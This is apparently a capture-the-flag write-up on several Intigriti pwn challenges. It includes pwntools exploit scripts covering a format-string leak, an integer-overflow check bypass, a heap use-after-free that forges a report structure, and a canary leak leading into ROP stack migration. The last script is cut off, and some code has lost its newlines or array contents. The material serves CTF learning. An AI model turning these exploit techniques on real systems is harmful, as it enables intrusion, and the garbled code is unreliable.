### TL;DR:

beginner friendly , had fun playing this game

### Hidden:

PIE enabled , partial write is ok , 1/16 chance to meet the 1bit bruteforce , I was too lazy to write the bruteforce script so I'll just put up the normal one:

from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])

# io=process("./chall")
io=remote("hidden.ctf.intigriti.io",1337)

# gdb.attach(io)
# pause()

io.interactive()


### Floor Mat Store:

the flag stored on the stack can be leaked through the fsa , the only thing we need to do is to use gdb to make clear the offset , no script need to write
first input 6 to read the flag to the stack , then leak it with %10$s### Over The Edge: only provided a socket script to us , the main logic was to use the int overflow to bypass the check . Use the function in original script to help understand . from pwn import * import sys import numpy as np import warnings import socket import threading context(log_level='debug',arch='amd64') io=remote("edge.ctf.intigriti.io",1337) input_data = ((1<<64)-1402) def process_input(input_value): num1 = np.array(, dtype=np.uint64) num2 = np.array(, dtype=np.uint64) num2 = 0 a = input_value if a < 0: return "Exiting..." num1 = (a + 65) print("num2 =" ,num2) print("num1 =" ,num1) print("num2 - num1 = ",num2-num1) if (num2 - num1) == 1337: return 'You won!\n' return 'Try again.\n' input_value = int(input_data) print("input_value: ",input_value) response = process_input(input_value) print("response: ",response) io.sendlineafter(b"edge!\n",str(input_data)) io.interactive()  ### Maltigriti: to get the flag we need our report level to be A and the bounty num to be bigger than the value it gives there exists an uaf vuln in logout function , which is key to success first we created the user with the bio , we could cover some value at the same time(later these values will be the in report structure) remeber the bio size should be the same as the report chunk size for the first fit principle once we created it and then we use logout to create the uaf , the next time when we add a new report it'll be signed on the freed chunk after that we leak the heap addr with edit function , we need the heap addr that points to user chunk to fulfill the need of calculate_balance meanwhile in edit function we have a chance to overwrite the report , fill it with the payload finally call the buy_swag_pack function and there should be flag printed from pwn import * context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h']) # io=process("./maltigriti") io=remote("maltigriti.ctf.intigriti.io",1337) elf=ELF("./maltigriti") libc=elf.libc def reg(s,cc): io.sendlineafter(b"menu> ",b"0") io.sendlineafter(b"name> ",b"aaa") io.sendlineafter(b"password> ",b"aaa") io.sendlineafter(b"your bio> ",str(s)) io.sendlineafter(b"new bio> ",cc) def edit_bio(): io.sendlineafter(b"menu> ",b"1") # io.sendlineafter(b"new bio> ",cc) def add_report(c1,c2): io.sendlineafter(b"menu> ",b"2") io.sendlineafter(b"title> ",c1) io.sendlineafter(b"report> ",c2) def show(): io.sendlineafter(b"menu> ",b"3") def get_flag(): io.sendlineafter(b"menu> ",b"5") def uaf(): io.sendlineafter(b"menu> ",b"6") # gdb.attach(io) # pause() reg(0xc0,b"A"*0x50) uaf() add_report(b"A"*0x18,b"A"*0x50) edit_bio() io.recvuntil(b"is: ") ptr_addr=u64(io.recv(6).ljust(8,b"\x00")) print("ptr_addr: ",hex(ptr_addr)) io.sendlineafter(b"new bio> ",p64(ptr_addr)+b"A"*0x10) get_flag() io.interactive()  ### Reading in the Dark: this one was confusing at a period , for a long time I tried to modify the string story.txt but later I found that the section was read only lmao  the whole program provide us with several functions , they deal with the our requests with its own rules , the input should be like |{}|{}|{}| and for every {} , there's a brief explanation: the first one was used to pass the timestamp , which is used as the authentication , we need this to bypass those annoying checks the second one was used as options to enter different functions, ranging from 1-4 the third and the last one , uhh , no use , pass the main vuln we need to exploit is the buffer overflow in admin_read function , there is a fread which will cause a 8-bytes overflow , we could prepare a rop chain on stack and use stack migration to the rop chain we prepared just now so let's begin , the following are the main steps (comes out after debugging with gdb): 1. get timestamp and leak address and canary at the same time (there is format string vuln in parse_function 2. as we get the timestamp in step 1 , we use (1<<32)+time_stamp as our new timestamp , parse_timestamp_new uses atol to proceed the timestamp ,unlike atoi in parse_timestamp function , the int overflow will happen in parse_timestamp but not in parse_timestamp_new , therefore we could bypass checks in these two functions. 3. after that we enter the admin_read function , the 1-byte aaw read is actually useless , we only need to focus on the fread , set up a rop chain on stack and use leave; ret; to perform a stack migration to the rop chain , then we get root shell from pwn import * from ctypes import * context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h']) # io=process("./RITD") io=remote("ritd.ctf.intigriti.io",1337) elf=ELF("./RITD") libc=ELF("./libc6_2.35-0ubuntu3.1_amd64.so") def menu(c0,c1,c2): opt="|{}|{}|{}|".format(c0,c1,c2) ### c0 used as timestamp ### c1 1-4 io.sendlineafter(b"> ",opt) # gdb.attach(io) # pause() menu('1','11111111.%77$p.%76$p.%80$p.%75\$p','1') #get timestamp
io.recvuntil(b".")

io.recvuntil(b".")

io.recvuntil(b".")

io.recvuntil(b".")
canary=int(io.recv(18),16)
print("canary: ",hex(canary))

io.recvuntil(b"\n")
time_stamp=int(io.recvuntil(b"\n",drop=True),10)
print("time_stamp: ",time_stamp)

idx=((1<<32)+time_stamp) #overflow

# gdb.attach(io)
# pause()